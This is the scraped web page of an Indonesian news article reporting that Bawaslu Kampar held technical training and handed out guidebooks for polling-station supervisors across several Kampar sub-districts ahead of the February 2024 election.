										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-26203" class="content-single post-26203 post type-post status-publish format-standard has-post-thumbnail hentry category-riau tag-bangkinang-kota tag-bawaslu-kampar tag-bimtek-ptps tag-news tag-panwascam tag-pemilu-2024 tag-riau">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/riau/" href="https://cakrawalaindonesia.id/category/riau/"><span itemprop="name">RIAU</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/riau/" rel="category tag">RIAU</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2024-02-08T11:00:16+07:00">8 Februari 2024</time><time class="updated" datetime="2024-02-08T14:46:04+07:00">8 Februari 2024</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1200" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bawaslu Kampar" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2-768x576.jpeg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2-1536x1152.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>BANGKINANG KOTA(Cakrawalaindonesia.id) &#8211;</strong> Bawaslu Kabupaten Kampar menggelar bimbingan teknis (Bimtek) bagi Pengawas Tempat Pemungutan Suara (TPS) di beberapa titik di kecamatan yang telah ditetapkan mulai hari Kamis (08/02/2024) pagi hingga selesai.
<p>Dari informasi yang dirangkum, bahwa Ketua Bawaslu Kabupaten Kampar Syawir Abdullah dan Anggota lainnya turun ke kecamatan untuk membuka langsung Bimtek bagi PTPS Se Kabupaten Kampar.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Ketua dan Anggota Bawaslu Kampar yang turun ke kecamatan dibagi masing-masing wilayah yang telah ditetapkan didampingi staf Sekretariat Bawaslu Kampar.
<p>Saat Bimtek PTPS ini, Bawaslu Kampar juga menyerahkan buku saku alias panduan pengawasan kepada Pengawas TPS.
<p>Selanjutnya dalam kesempatan Bimtek tersebut diserahkan buku rekening dari staf Bank yang bekerjasama dengan Bawaslu Kampar.
<p>Sebelumnya, Bawaslu Kampar menggelar rapat yang dipimpin langsung oleh Ketua Bawaslu Kampar Syawir Abdullah bersama Kasek, Bendahara dan staf Sekretariat, hari Rabu (07/02/2024) sore, di Aula Rapat, Kantor Bawaslu Kampar, Jalan HR Soebrantas, Kantor Bupati Kampar Lama, Kelurahan Langgini, Kecamatan Bangkinang Kota, Kabupaten Kampar.
<p>Jadwal kecamatan yang disambangi oleh Ketua dan Anggota serta staf Bawaslu Kampar diantaranya Koto Kampar Hulu, XIII Koto Kampar, Kuok, Kampar, Tapung Hulu, Bangkinang Kota, Bangkinang, Tapung dan Salo untuk diberikan Bimtek PTPS dalam rangka menghadapi Pemilu Tahun 2024 yang tinggi menghitung hari saja.
<p>Saat ini acara Bimtek bagi PTPS masih berlangsung di masing-masing kecamatan yang telah ditetapkan melaksanakannya.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/bangkinang-kota/" rel="tag">Bangkinang Kota</a> <a href="https://cakrawalaindonesia.id/tag/bawaslu-kampar/" rel="tag">Bawaslu Kampar</a> <a href="https://cakrawalaindonesia.id/tag/bimtek-ptps/" rel="tag">Bimtek PTPS</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/panwascam/" rel="tag">Panwascam</a> <a href="https://cakrawalaindonesia.id/tag/pemilu-2024/" rel="tag">Pemilu 2024</a> <a href="https://cakrawalaindonesia.id/tag/riau/" rel="tag">Riau</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fmendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps%2F&amp;text=Mendekati%20Pemilu%202024%2C%20Bawaslu%20Kampar%20dan%20Panwascam%20Gelar%20Bimtek%20PTPS" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps%2F&amp;desciption=Mendekati%20Pemilu%202024%2C%20Bawaslu%20Kampar%20dan%20Panwascam%20Gelar%20Bimtek%20PTPS&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2024%2F02%2FA2.jpeg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps%2F&amp;text=Mendekati%20Pemilu%202024%2C%20Bawaslu%20Kampar%20dan%20Panwascam%20Gelar%20Bimtek%20PTPS" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Mendekati%20Pemilu%202024%2C%20Bawaslu%20Kampar%20dan%20Panwascam%20Gelar%20Bimtek%20PTPS https%3A%2F%2Fcakrawalaindonesia.id%2Fmendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wabup-kampar-kebun-raya-universitas-pahlawan-jadi-miniatur-dan-bisa-dinikmati-masyarakat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hj-Misharti-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wabup Kampar" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hj-Misharti-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hj-Misharti-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wabup-kampar-kebun-raya-universitas-pahlawan-jadi-miniatur-dan-bisa-dinikmati-masyarakat/" class="recent-title heading-text" title="Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat" rel="bookmark">Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Wakil Bupati (Wabup) Kampar Dr Hj Misharti menghadiri&#8230;</p>
